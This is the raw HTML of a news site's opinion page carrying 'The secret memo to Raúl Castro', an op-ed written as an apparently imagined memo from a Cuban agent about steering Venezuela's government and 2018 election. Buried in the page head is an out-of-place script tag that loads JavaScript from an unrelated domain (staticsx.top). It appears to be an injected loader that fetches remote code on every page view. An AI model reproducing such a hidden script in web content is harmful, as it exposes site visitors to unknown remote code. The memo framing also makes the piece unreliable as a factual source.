    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #22e740;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #22e740;
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.9);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #454993;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #454993;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(69, 73, 147, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #454993;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #454993;
    }
    
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #454993;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://orbinews.com/wp-content/uploads/2017/05/background-1444030_960_7202-300x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101167834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101167834-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://orbinews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/category/opinion/",
                    "name": "Opinion"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/",
                    "name": "The secret memo to Raúl Castro"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #315da8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #315da8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #315da8;
                }
                .tdm-btn-style1 {
					background-color: #315da8;
				}
				.tdm-btn-style2:before {
				    border-color: #315da8;
				}
				.tdm-btn-style2 {
				    color: #315da8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #315da8;
                    -moz-box-shadow: 0 2px 16px #315da8;
                    box-shadow: 0 2px 16px #315da8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #315da8;
                    -moz-box-shadow: 0 4px 26px #315da8;
                    box-shadow: 0 4px 26px #315da8;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://waspthemes.com/yellow-pencil
*/
.td-footer-bottom-full .td-pb-span5{text-align:center;}.td-footer-bottom-full .td-pb-span4{text-align:center;}.td-footer-bottom-full .td-pb-span3{text-align:center;}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3407 single-format-standard td-standard-pack the-secret-memo-to-raul-castro global-block-template-1 td-college single_template_8 white-menu wpb-js-composer js-comp-ver-6.1 vc_responsive td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Orbi-Languages-837790953072013/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/22330112" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/OrbiLanguages" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li id="menu-item-2087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://orbinews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://orbinews.com/">
			<img class="td-retina-data"  data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt="" width="200"/>
			<span class="td-visual-hidden">Orbi News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://orbinews.com/">
			<img class="td-retina-data" data-retina="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" src="https://orbinews.com/wp-content/uploads/2017/05/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://orbinews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2089"><a href="https://orbinews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2090"><a href="https://orbinews.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2087"><a href="https://orbinews.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2093"><a href="https://orbinews.com/category/technology/">Science &#038; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2091"><a href="https://orbinews.com/category/health-fitness/">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2086"><a href="https://orbinews.com/category/culture-society/">Culture &#038; Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2096"><a href="https://orbinews.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4414"><a href="https://orbinews.com/category/venezuela/">Venezuela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://orbinews.com/category/greece/">Greece</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://orbinews.com/category/the-writers-corner/">The Writer´s Corner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2095"><a href="https://orbinews.com/category/inspires/">Inspires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://orbinews.com/category/the-most-trendy/">The most trendy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://orbinews.com/category/news-events/">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-122"><a href="https://orbinews.com/category/varieties/">Varieties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2092"><a href="https://orbinews.com/category/ideas-recipes-tips/">Ideas, Recipes &#038; Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://orbinews.com/category/protagonists/">Protagonists</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://orbinews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-3407" class="td-post-template-8 post-3407 post type-post status-publish format-standard has-post-thumbnail category-opinion tag-memo tag-raul-castro tag-secret" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://orbinews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Opinion" class="entry-crumb" href="https://orbinews.com/category/opinion/">Opinion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The secret memo to Raúl Castro</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://orbinews.com/category/opinion/">Opinion</a></li></ul>                <h1 class="entry-title">The secret memo to Raúl Castro</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://orbinews.com/author/orbiglosa/">Orbiglosa</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >4 abril, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3407">909</span></div>                    <div class="td-post-comments"><a href="https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+secret+memo+to+Ra%C3%BAl+Castro&url=https%3A%2F%2Forbinews.com%2F2018%2F04%2F04%2Fthe-secret-memo-to-raul-castro%2F&via=Orbi_News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/&amp;media=https://orbinews.com/wp-content/uploads/2018/04/1521907793_931604_1521909893_noticia_normal_recorte1.jpg&description=The+secret+memo+to+Ra%C3%BAl+Castro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+secret+memo+to+Ra%C3%BAl+Castro %0A%0A https://orbinews.com/2018/04/04/the-secret-memo-to-raul-castro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <div id="articulo-titulares" class="articulo-titulares">
<h1 id="articulo-titulo" class="articulo-titulo " style="text-align: center;"><span style="color: #003366;"><strong>The secret memo to Raúl Castro</strong></span></h1>
</div>
<p>&nbsp;</p>
<div id="articulo-titulares" class="articulo-titulares">
<div class="articulo-subtitulos">
<h4 class="articulo-subtitulo"><span style="color: #000080;">“We have managed to control the nation with the largest oil reserves on the planet without firing a single shot and without openly involving our armed forces. And we have done it without the world realizing that the Venezuelan government’s most important decisions are made by us”</span></h4>
<h4>To: President Raúl Castro</h4>
<h4><span class="m_-1080501886395514672bumpedfont15">From: <s>XXXXXX</s> in Caracas</span></h4>
<h4><span class="m_-1080501886395514672bumpedfont15">Subject: A Proposal for Venezuela</span></h4>
<h4>It is almost time for you to hand over the Cuban presidency to your successor. This coincides with the end of my time as head of our clandestine operations in Venezuela. But I’m not writing to bid farewell and celebrate our achievements. The time for that will come.</h4>
<h4>I am writing because I am worried. The situation here is no longer tenable and calls for drastic change. The purpose of this memo is to make a proposal to ensure the continuity of our relationship with Venezuela.</h4>
<h4>The stability of Cuba depends on keeping a friendly, generous government in Caracas. To that end we have devoted – for almost two decades now – our best talents, institutions, and resources. And we’ve done well.</h4>
<div class="sumario__interior">
<div class="sumario-texto">
<blockquote><p>Absenteeism in schools and high schools is enormous since students and teachers spend most of their day looking for food</p></blockquote>
</div>
</div>
<h4>We kept control over the nation with the largest oil reserves on the planet without firing a single shot and without openly involving our armed forces. And, thus far, we’ve done it without the world realizing that the most important decisions dealing with Venezuela’s economy, politics, internal security and foreign affairs are ones we shape – or even make. The same goes for key appointments in the armed forces, the judiciary and in the intelligence and security services. In all the areas that matter to us, we’ve been in the driver’s seat.</h4>
<h4>The benefits to Cuba have been immense. It’s not just the millions of barrels of oil that have propped up our economy. Venezuela also pays generously for our doctors, sports trainers, and the various “advisers” we send them. The commission fees that our companies charge Caracas for brokering food and other imports generate huge profits. Our diplomatic influence has been boosted by our control over Venezuela’s foreign service and embassies. Thanks to deliveries of subsidized Venezuelan oil, our influence over many countries in the Caribbean and Central America has been enormous. We have evicted the USA from there.</h4>
<h4>That’s how high the stakes are.</h4>
<h4>As you know, the situation here, which had long been difficult, is becoming unsustainable. Eighty-eight percent of the hospitals report that they do not have medicines for their patients, 90% can no longer offer emergency services, 79% say that they are often without water and in 96% there is not enough food. Infant mortality is one of the highest in the world. Absenteeism in schools and high schools is enormous since students and teachers spend most of their day looking for food. In 2017, three-quarters of Venezuelans lost, on average, 11 kilograms of weight. Eighty-nine percent of the population now lives in poverty. The homicide rate is one of the highest in the world. Inflation too.</h4>
<h4>The oil industry, which generates 90% of the country’s export revenue, has collapsed. Today, its crude production is half of what it was when Commander Chávez came to power in 1999. It is estimated that close to three million Venezuelans have left the country.</h4>
<div class="sumario__interior">
<div class="sumario-texto">
<blockquote><p>We are on the verge of killing the goose that lays the golden eggs</p></blockquote>
</div>
</div>
<h4>We are on the verge of killing the goose that lays the golden eggs. Fortunately, the upcoming elections offer us a way out. Maduro is clearly unable to handle the crisis and is losing support rapidly. In the May presidential elections we need a fresh face.</h4>
<h4>I recommend the following:</h4>
<h4><strong>1)</strong> Make Maduro lose the elections and force him to hand over power to the legitimate winner. This will legitimize Venezuela’s democracy before the world. To persuade Maduro to leave power we will offer him an honorary position and a mansion in Havana. But, above all, we will let him know that if he does not cooperate, we are ready to make sure he loses the enormous fortune he has accumulated. He knows we can do it. When his allies see that he no longer enjoys our support, they will abandon him. We must, of course, also give them “incentives” to align their behavior to our goals.</h4>
<h4><strong>2)</strong> Reach an agreement with the opposition candidate that is most “flexible.” We can guarantee that he will win the elections (we still control the National Electoral Council, the body that counts the votes and decides who wins) and we will give him the freedom to act as he wishes on some fronts, especially the economy. But our support will depend on retaining access to Venezuelan oil and staying in control of key posts in the military, intelligence services and, of course, the president’s personal security detail. We will also continue to appoint the executives of the national oil company and the top judges.</h4>
<h4>An additional benefit of this scheme is that it will allow us to continue using Venezuela as a laboratory to learn how to manage Cuba in the future. A partially open political system, where some appearance of democracy is kept and where there are certain freedoms.</h4>
<h4>But where we remain in power.</h4>
</div>
</div>
<span class="cp-load-after-post"></span>    </div>


    <footer>
                
        <div class="td-post-source-tags">
